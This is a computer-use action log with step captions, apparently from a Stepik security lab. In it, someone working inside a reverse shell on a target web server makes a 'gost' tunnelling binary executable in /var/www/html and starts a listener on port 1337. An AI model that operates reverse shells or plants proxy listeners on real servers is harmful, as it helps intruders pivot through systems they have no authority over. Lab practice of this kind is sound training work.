{"action": "type", "text": "ls"}

{"action": "type", "text": " -la"}
{"action": "left_click", "coordinate": [547, 246]}

Make gost executable with 'chmod +x gost' and run './gost -h' through Pinger
{"action": "left_click", "coordinate": [487, 237]}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ch"}

{"action": "type", "text": "mod +x gost"}
{"action": "left_click", "coordinate": [547, 234]}
{"action": "left_click", "coordinate": [510, 271]}

{"action": "double_click", "coordinate": [510, 272]}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "type", "text": "./gost -h"}
{"action": "left_click", "coordinate": [541, 277]}

In the workspace 3 reverse shell, try cd, then move up to the root with 'cd ..'
{"action": "key", "text": "super+3"}
{"action": "type", "text": "cd"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "ll"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "cd .."}
{"action": "key", "text": "Return"}

Change the reverse shell into /var/www/html, pasting the path from earlier output
{"action": "type", "text": "ls"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "cd /ho"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "scroll", "coordinate": [168, 318], "scroll_direction": "up", "scroll_amount": 8}
{"action": "scroll", "coordinate": [169, 317], "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "var"}

{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [126, 425], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [246, 405], "scroll_direction": "up", "scroll_amount": 3}

{"action": "double_click", "coordinate": [203, 324]}

{"action": "type", "text": "cd"}
{"action": "middle_click", "coordinate": [326, 380]}
{"action": "key", "text": "Return"}
List /var/www/html, then try running 'gost' and './gost -h' there
{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "gost"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "./gost -h"}

{"action": "key", "text": "Return"}

Run './gost -L=:1337' on the target, checking the listener syntax in the notes
{"action": "type", "text": "./gost -"}

{"action": "key", "text": "super+1"}
{"action": "key", "text": "super+2"}

{"action": "key", "text": "super+1"}
{"action": "key", "text": "super+2"}
{"action": "key", "text": "super+4"}
{"action": "key", "text": "super+2"}
{"action": "key", "text": "super+3"}
{"action": "type", "text": "-L"}
{"action": "key", "text": "super+2"}
{"action": "key", "text": "super+3"}
{"action": "type", "text": "=:"}

{"action": "key", "text": "super+2"}
{"action": "key", "text": "super+3"}
{"action": "type", "text": "1337"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "super+1"}

Seek the Stepik lesson video to the Pinger file-listing scene and pause it
{"action": "left_click", "coordinate": [377, 25]}
{"action": "left_click", "coordinate": [460, 474]}
{"action": "key", "text": "space"}

{"action": "left_click", "coordinate": [17, 479]}

Run 'ls -la' on the target and compare gost's 460 bytes with the lesson's 13578240
